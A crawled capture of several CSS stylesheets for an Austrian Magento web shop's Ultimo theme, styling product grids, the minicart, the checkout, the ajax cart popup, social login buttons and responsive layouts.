.table-comparison .product-item-name > a:hover:after{
	display: none;
}
.table-comparison .product-item-actions>.actions-primary+.actions-secondary{
	padding-left: 0;
}
.table-comparison .actions-secondary .towishlist:before{
	color: #ffffff;
}
.table-comparison .actions-secondary .towishlist:hover:before{
	color: #d96708;
}
.table-comparison .product-item-photo{
	display: none;
}
.table-comparison .cell{
	border: 1px solid #fff !important;
}
.table-comparison tbody tr .cell{
	border-top: 0 !important;
}
.tocompare, .link.compare{
	/* display: none !important; */
}
.product-item .price-box .price, .product-items .item .price-box .price{
	font-size: 20px;
    font-weight: bold;
    /* border: 2px solid #f0a440; */
    padding: 1px 10px;
}
.sidebar .block .block-title {
	display: none;
}
.products-grid .actions-primary .tocart span:after{
	content: "\e221";
	font-family: ThemeIcons;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1em;
	padding-left: 3px;
}
.search-autocomplete ul li{
	line-height: 24px;
}
.minicart-items .product-item-details .details-qty button{
	color: #ffffff;
}
.minicart-items .product-item-pricing .label{
	width: 50px;
}
li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
	word-break: break-all;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item .grundpreis {
	min-height: 20px;
}
.page-layout-2columns-left .sidebar-main {
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.page-layout-2columns-left .sidebar-main #layered-filter-block{
	-ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
.minicart-items .product-item-details .details-qty button.item-plus, .minicart-items .product-item-details .details-qty button.item-minus {
	color: #000;
}
.total-items .loader {
	right: 0;
    width: auto;
    padding: 0;
}
.modal-popup {
	z-index: 9999;
}
.opc-block-summary .table-totals .mark {
	width: 110px;
    max-width: 110px;
}
.opc-block-summary .minicart-items {
	padding-top: 10px;
}
.products-grid .product-item-img {
	width: 35%;
	float: left;
}
.products-grid .product-item-img:before, .products-grid .product-item-img:after, .page-products .product-item-info:before, .page-products .product-item-info:after {
	content: '';
	display: table;
}
.products-grid .product-item-img:after, .page-products .product-item-info:after {
	clear: both;
}
.product-item-info .product-image-photo {
	width: 100%;
}
.products.list .block-click-home:before {
	width: calc(100% + 1px);
    height: calc(100% + 1px);
}
.products.list .product-item-details {
	width: 60%;
	float: right;
	padding-right: 3%;
    text-align: left;
}
.main-container .products-grid .item .display-onhover {
	margin-top: 0;
	margin-bottom: .4em;
}
.products.list .product-item-details #qty{
	width: 40px;
    height: 36px;
    vertical-align: top;
    border: 0;
    text-align: center;
	background: #efa431;
    color: #ffffff;
    font-weight: bold;
	margin-bottom: 10px;
}
.product-items .product.name a:hover:after, .product-item-name > a:hover:after {
	width: calc(100% - 20px);
    bottom: auto;
    top: 45px;
}
.nav-regular .nav-holder .search-wrapper, .nav-holders-wrapper .nav-holder .search-wrapper {
	width: 285px;
}
.products.list .item .tocart, .products.list .tocart{
	width: calc(100% - 44px);
}
.cartDetails .modal-content .action.primary {
    line-height: 1.42857143;
	margin-bottom: 10px;
}
.cartDetails.cartBox .pname {
	margin-bottom: 15px;
	padding: 0 10px;
	line-height: 25px;
}
.cartDetails.cartBox #confirm_content img {
	margin-bottom: 11px;
	border-radius: 10px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.cartDetails.cartBox.modal-slide {
	background-color: rgba(0,0,0,0.7);
}
.cartDetails.cartBox.modal-slide .modal-inner-wrap, .cartDetails.cartBox.modal-popup .modal-inner-wrap {
	background-color: #fff;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
	width: 46.473%;
	margin-right: 3.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 31px;
}
.checkout-index-index .opc-wrapper #customer-email-fieldset.fieldset > .field, .checkout-index-index .opc-wrapper #customer-email-fieldset .fieldset > .field  {
	width: 100%;
	margin-right: 0%;
}
.custom-new-product, .custom-out-of-stock {
    max-width: 50%;
	position: absolute;
    top: 0;
    left: 0;
}
.products-grid .product-item-name {
    height: 41px;
    margin-top: 0;
}
.product-item-actions .actions-primary .stock.unavailable {
	display: none;
}
.cms-index-index .featured-products .products-grid .product-item-actions {
    max-height: 73px;
    min-height: 73px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.cms-index-index .featured-products .products-grid .product-item-actions {
		min-height: 53px;
	}
}




.cms-lieferung table {
    width: auto;
}
.cms-lieferung table tr td{
    padding: 4px 10px;
}
.checkout-index-index .checkout-shipping-address {
    border: 1px solid #efa431;
    padding: 15px;
}
.checkout-index-index .input-text {
   background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .select {
    background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
    margin-bottom:0;
}
.checkout-index-index .opc-sidebar{
    margin-top: 0;
}
.checkout-index-index .checkout-shipping-method {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .box-tocart .input-text.qty {
    width: 40px;
    height: 31px;
}


@media(min-width:768px){
    .customer-account-create .form.create.account {
        min-width: 80%;
        margin-top: 40px;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .control {
        width: calc(100% - 160px);
        width: 50%;
    }
    .customer-account-create .form-create-account .fieldset .fullname.field > .label + .control {
        width: 100%;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .label {
        width: 30%;
        text-align: left;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .control {
        width: 50%;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .label {
        text-align: left;
        width: 30%;
        float: left;
    }
    .customer-account-create .form.create.account .fieldset > .field.choice:before, .fieldset > .field.no-label:before {
        width: 30%;
    }
    .customer-account-create .actions-toolbar {
        width: 80%;
    }
    .customer-account-create .actions-toolbar .primary{
        float: right;
    }
    .customer-account-create .actions-toolbar .secondary {
        float: left;
    }

}

@media only screen and (max-width: 769px){
	.skip-links-clearer.clearer {
		display: none;
	}
	.header-container .skip-link  {
		 z-index: 2;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css
body_size: 2187
content:
@media screen and (min-width: 768px){
	.checkout-container .opc-wrapper, .checkout-container .opc-sidebar {
		width: 50%;
	}
	.checkout-container .fieldset>.field:not(.choice)>.control {
		width: 100%;
	}
}
@media screen and (max-width: 1199px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		/* margin-left: calc((100% - 3 * 30%) / 3); */
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height:48px;
	} */
}

@media screen and (max-width: 1024px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		padding: 0;
		width: 50%;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.home-banner .caption .heading{
		font-size: 25px;
	}
	.home-banner .caption{
		margin: 10% 14%;
	}
}
@media screen and (max-width: 991px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: calc((100% - 2 * 47%) / 2);
		width: 47%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 48px;
		height:48px;
		overflow:hidden;
	} */
	.products.list .item .tocart, .products.list .tocart {
		width: 100%;
	}
}

@media screen and (max-width: 960px){
	.nav-acco li.nav-item{
		background: transparent;
	}
	.nav-mobile{
		background: transparent !important;
	}
	.header-m-primary{
		background-color: #3F0208 !important;
	}
	.block-content .nav-mobile .nav-item.level0 > a{
		padding-left: 0;
	}
	.mobnav-trigger, .nav-mobile .nav-item.level0 > a{
		text-transform: inherit !important;
		font-weight: normal;
	}
	.nav-acco .nav-item > a{
		line-height: 30px;
	}
	li.level0 > a > span{
		font-weight: normal;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #d96708 !important;
	}
	.nav-acco .opener{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.block-content .nav-acco li.level1 > a{
		padding-left: 0;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		color: #d96708 !important;
		font-weight: normal;
	}
}
@media screen and (max-width: 767px) {
	.home-banner .caption{
		margin: 10% 7%;
	}
	.home-banner .caption .heading{
		font-size: 30px;
	}
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		margin-left: 0;
	}
	.product-item-actions .actions-primary + .actions-secondary{
		padding-left:15px;
	}
	.featured-products .product-image-container{
		margin: 0 auto;
		display: block;
	}
	.product-item-actions .actions-primary{
		display: table-cell;
		vertical-align: middle;
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}
	.featured-products .products-grid .product-item-actions{
		margin:10px 0px;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #f0a440 !important;
	}
	.nav-mobile .nav-item.level0 > a:hover{
		background:#6f0c10 !important;
		color:#fff !important;
	}
	.block-search .input-text{
		background:#f5f5f5 !important;
	}
	.nav-acco li.nav-item{
		background: transparent;
	}
	#mainmenu .classic{
		display:inline-block;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.block-customer-login .form-login .fieldset > .field > .control{
		width: 100%;
	}
	.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage{
		height: auto !important;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage__frame{
		position: static !important;
	}
	.product-view .fotorama__stage__frame .fotorama__img{
		position: static !important;
		-webkit-transform: translate3d(0%, 0%, 0) !important;
		-ms-transform: translate3d(0%, 0%, 0) !important;
		-o-transform: translate3d(0%, 0%, 0) !important;
		transform: translate3d(0%, 0%, 0) !important;
	}
	.product-info-main .page-title-wrapper .page-title{
		margin-top: 10px;
	}
	.product-info-main .box-tocart .field.qty .control{
		display: inline-block;
		margin-left: 5px;
	}
	.product.data.items .data.item.content#additional table tr td{
		padding-bottom: 0px;
	}
	.block.block-wishlist, .block.block-reorder{
		display: none;
	}
	.skip-links-wrapper.skip-links--4{
		clear: both;
		width: 100%;
	}
	.minicart-items .action.edit:before, .minicart-items .action.delete:before{
		color: #fff;
	}
	.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
		color: #fff;
	}
	.cart.table-wrapper .product-image-photo{
		position: absolute;
		float: left;
		text-align: left;
		margin: 0;
		float: left;
		max-width: 75px;
		margin-top: 15px;
	}
	.cart.table-wrapper .item .col.item{
		min-height: 100px;
	}
	.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear{
		float: left;
		margin-right: 5px;
	}
	#layered-filter-block{
		background: transparent;
		padding: 0;
	}
	.filter.active .filter-title strong{
		right: 13px;
	}
	.filter-options-item{
		border-bottom: 1px solid #d1d1d1;
	}
	.block.filter .block-title.filter-title strong{
		background-color: rgba(142, 18, 31, 0.91) !important;
		color: #ffffff !important;
	}
	.block.filter.active .block-title.filter-title strong{
		font-size: 0px;
	}
	.block.filter.active .block-title.filter-title strong:after{
		color: #fff;
	}
	.block.filter .block-title.filter-title strong:hover{
		background-color: #88101d !important;
		color: #ffffff !important;
		opacity: 0.8;
	}
	.filter-options-title{
		color: #88101d;
	}
	.filter-options-content a:hover{
		background-color: transparent;
		color: #d96708;
	}
	.opc-estimated-wrapper{
		background: #320503 !important;
	}
	.opc-estimated-wrapper .action.showcart:before{
		color: #fff !important;
	}
	.modal-custom.opc-sidebar.opc-summary-wrapper .action-close:before{
		color: #fff !important;
	}
	.field-tooltip .field-tooltip-content:after{
		border-right-color: transparent;
		border-bottom-color: #320503;
	}
	.modal-popup.modal-slide .modal-inner-wrap[class]{
		background-color: #320503;
	}
	.checkout-payment-method .payment-option{
		margin: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item {
		margin-bottom: 30px;
	}
	.toolbar-amount {
		text-align: center;
	}
	.toolbar-products .pages {
		display: block;
		margin-left: 0;
		text-align: center;
		margin-top: 10px;
	}
	.opc-wrapper {
		width: 100%;
	}
	.product-img-column {
		margin-top: 0;
	}
	.cms-index-index .columns {
		display: block;
	}
	.cboxPhoto {
		width: 260px !important;
		height: auto !important;
	}
	.products.list .item .tocart, .products.list .tocart {
		font-size: 11px;
	}
	.opc-sidebar {
		width: auto;
	}
	.field-tooltip .field-tooltip-content {
		width: 220px;
		left: -255px;
		right: auto;
	}
	.field-tooltip .field-tooltip-content:before {
		left: auto;
		right: -10px;
		transform: rotate(-180deg);
	}
}

@media screen and (max-width: 640px){
	.home-banner .caption .heading{
		font-size: 25px;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 40px;
	} */
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.product-item .price-box .price-label{
		font-size: 11px;
	}
	.product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before, .product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before{
		padding-right: 10px;
		content: attr(data-th) ': ';
		display: inline-block;
		color: #fff;
		font-weight: 700;
		border-right: 2px solid #53050d;
		line-height: 30px;
		width: 60px;
		margin-right: 15px;
	}
	.minicart-wrapper{
		margin-top: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item{
		margin-left: 0;
		width: 50%;
	}
	.products.list .block-click-home:after, .products.list .block-click-home:before{
		visibility: hidden;
	}
	.page-products .sorter .sorter-label{
		display: none;
	}
	.block.filter .block-title.filter-title strong {
		font-size: 12px;
	}
}
@media screen and (max-width: 480px){
	/* .featured-products .block.widget .products-grid .product-item{
		margin-left: 0px;
		padding: 0;
		width: 100%;
	} */
	/* .featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0px;
	} */
	/* .featured-products .products-grid .product-item-name{
		min-height:auto;
	} */
	.main-container .itemgrid-adaptive.itemgrid-3col .item, .featured-products .block.widget .products-grid .product-item{
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary{
		display: block;
		vertical-align: middle;
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary .action.primary{
		width: calc(100% - 50px);
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: block;
		vertical-align: middle;
		width: 100%;
		text-align: center;
		padding-left: 0;
		padding-top: 6px;
	}
	.featured-products .block.widget .products-grid .product-item {
		padding: 0;
	}
	.action.primary {
		padding: 10px 4px;
		font-size: 12px;
	}
	.products-grid .actions-primary .tocart span:after {
		display: none;
	}
	.products.list .item .tocart, .products.list .tocart {
		width: calc(100% - 44px);
		font-size: 13px;
	}
	.main-container .product-item-actions .actions-primary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css
body_size: 58
content:
@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none !important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}.nav-mobile .nav-item>div>div{padding:0 !important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0 !important;width:100% !important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css
body_size: 1176
content:
#loadingImage {
    display: none;
    text-align: center;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.4);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11000;
}
/* .cartDetails{
	z-index:10000 !important;
} */
#loadingImage > div {
    padding-top: 15%;
}

#loadingImage img {
    max-width: 200px;
}

.minicart-items-wrapper {
    max-height: 450px;
}

#minicart-content-wrapper .subtotal .amount {
    display: inline-block;
}

.cartDetails .modal-inner-wrap {
    max-width: 800px;
}

.cartDetails .action-close {
    padding: 15px;
}

.cartBox .modal-inner-wrap {
    text-align: center;
}

.cartBox.modal-popup .modal-header {
    padding: 10px;
}

.cartBox .pname {
    margin: 0 0 5px;
}

.cartBox .pname.removebox {
    margin: 10px 0 0;
}

.cartBox .pImage {
    max-width: 250px;
    max-height: 300px;
}

.cartBox .totalRow {
    margin: 2px 0 15px;
}

#confirm_content p:last-child {
    margin-bottom: 0;
}

.cartDetails .pImageBox {
    float: left;
    text-align: center;
    width: 30%;
    position: relative;
}

.cartDetails .pImageBox .pImage {
    max-height: 350px;
}

#swatchImgLoader {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    padding: 5px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 7px;
}

#swatchImgLoader img {
    max-width: 50px;
    display: block;
}

.cartDetails .pName,
.cartDetails .product-add-form {
    float: right;
    width: 60%;
}

.cartDetails .pName {
    font-size: 2rem;
    line-height: normal;
    margin: 0 0 15px;
}

.cartDetails .swatch-attribute-options {
    margin-top: 3px;
}

.cartDetails .price-container .price {
    font-size: 2rem;
}

.cartDetails .box-tocart {
    padding-top: 10px;
}

.cartDetails .box-tocart .fieldset > div {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
}

.cartDetails .fieldset .qty .label,
.cartDetails .fieldset .qty-holder .control {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.cartDetails .fieldset .qty-holder .control .qty, .cartDetails .box-tocart .field > .qty {
    width: 50px;
}

.cartDetails .box-tocart .action.tocart {
    width: auto;
}

.cartDetails .related,
.cartDetails .upsell {
    clear: both;
    padding: 15px 0 0;
    margin: 0 0 15px;
    border-top: 1px solid #ccc;
}

.cartDetails .block-title {
    text-align: center;
    margin: 15px 0;
}

.cartDetails .block .title strong {
    font-size: 2.6rem;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}

.cartDetails .block .title strong:after {
    content: " ";
    display: block;
    margin: 5px auto;
    border-bottom: 4px double #ccc;
    width: 160px;
}

.cartDetails .products {
    margin: 0;
}

.cartDetails .product-item .price-box {
    margin: 10px 0 0;
}

.cartDetails .swatch-opt:first-child {
    margin-top: 0;
}

.page-layout-1column .cartDetails .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.page-layout-1column .cartDetails .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}

.wishlist-index-index .cartDetails .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.cartDetails .products-grid .product-item-actions {
    margin: 0;
}

.cartDetails .fieldset {
    margin-bottom: 20px;
}

.cartDetails .fieldset-bundle-options .field.option {
    padding: 10px 0;
    margin: 0;
    border-bottom: 1px solid #e4e4e4;
}

.cartDetails .fieldset-bundle-options .qty-holder {
    margin-top: 5px;
}

.cartDetails .fieldset > .field .choice input, .fieldset > .fields > .field .choice input {
    vertical-align: middle;
}

.cartDetails .fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
    margin-bottom: 0;
}

.cartDetails .fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin-bottom: 0;
}
.cartDetails.cartBox .pname.removebox{
	margin: 26px 0 15px;
}
.cartDetails.cartBox #confirm_content img{
	max-width: 120px;
}
.cartDetails.cartBox #confirm_content p{
	width: 100%;
	float: none;
	margin: 15px 0 0 0;
}

@media (max-width: 999px) {
    .minicart-items-wrapper, .cartBox .modal-inner-wrap {
        max-height: 300px;
    }
}

@media (max-width: 768px) {
    .modal-popup.cartBox.modal-slide {
        max-width: 400px;
        left: inherit;
        right: 0;
    }

    .cartDetails .modal-inner-wrap {
        max-width: 100%;
    }

    .cartBox .modal-inner-wrap {
        min-height: inherit;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 33.3333%;
        margin-left: 0;
    }
}

@media (max-width: 640px) {

    .cartDetails .pImageBox, .cartDetails .pName,
    .cartDetails .product-add-form {
        float: none;
        width: auto;
    }

    .cartDetails .pImageBox .pImage {
        max-height: 250px;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css
body_size: 300
content:
.social-login-container {
    margin-top: 10px;
    margin-bottom: 10px;
}

div.social-login-container .col3-set .col-3 {
    width: 100%;
}

div.social-login-container .col3-set .col-3 .content {
    min-height: 100px;
    border: 1px solid #bbb6a5;
    margin: 10px 0;
}

div.social-login-container .col3-set .col-3 .content .le-social-button-login {;
    margin: 0 auto;
    width: 220px;
    padding: 10px 0;
}

.social-login-container .btn-social-icon {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
}

.button-set {
    border-top: 1px solid #efefef
}

.button-bum {
    float: right;
    width: 100%;
}

.social-button {
    text-align: center;
    margin-top: 10px;
}

.social-login-container .btn-social {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
    width: 220px;
}

/* .sociallogin-social {
    font-weight: 700;
    margin-bottom: -10px;
    text-transform: uppercase;
} */

.sociallogin-social-popup strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social-popup{
	margin-bottom: 4px;
}

.sociallogin-social strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social{
	margin-bottom: 4px;
}
.btn-social-icon{ 
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
}
.btn-social{
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
	width: 215px;
	margin-bottom: 5px;
}
.checkout-index-index .columns .social-login-container{
	display: none;
}
.checkout-index-index .modal-header .social-login-container{
	display: block;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 5644
content:
/**
 * 2025-12-12 02:17:34 */







body
{
            background-color: #ffffff;
    
            color: #000000;
    
    font-size: 14px;
}

a
{
            color: #000000;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
            color: #d96708;
    }


.action.primary
{
    background-color: #000000;
    color: #000000;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #d96708;
    color: #ffffff;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #000000;
    color: #ffffff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #d96708;
    color: #ffffff;
}



.links > li > a:hover {
            background-color: #000000;
                color: #ffffff !important;
    }


.sticker.new {
    background-color: #b7251f;
    color: #ffffff;
}
.sticker.sale {
    background-color: #d96708;
    color: #ffffff;
}



.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
/*
.minicart-wrapper .action.showcart .counter.qty,
.mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
*/
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}







.price-box .price
{
    color: #efa431;
}

.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}

.rating-summary .rating-result > span:before,
.review-control-vote label:before {
    color: #000000;
}

.additional-bg-color,

.cart-summary,
.opc-block-summary,
.opc-estimated-wrapper,
.bundle-options-container .block-bundle-summary,
.block-collapsible-nav .content, 
/* Legacy styles selectors, may be deprecated (review it later): */
.checkout-agreements li
{
    background-color: #FFFFFF;
}

.minicart-wrapper .action.showcart .counter.qty, .mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
.dropdown-heading.action .counter.qty,
.skip-link .counter  
{
    background-color: #efa431;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Main menu */
    /* Regular mode */
    .nav-regular .nav-item.level0 > a, /* level 1 */

        /* Mega dropdown */
        .nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

    /* Mobile mode */
    .menu-trigger,
    .nav-mobile .nav-item.level0 > a,
    .nav-mobile .nav-item.level1 > a,
    .nav-mobile .nav-item.level2 > a,

    /* Holder for additional elements inside the menu bar */
    .nav-holder .dropdown-block .dropdown-heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* TODO: Product page */
.gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: "Open Sans", georgia, serif;
    
                font-weight: 600;
    }










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #000000;
    color: #000000;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
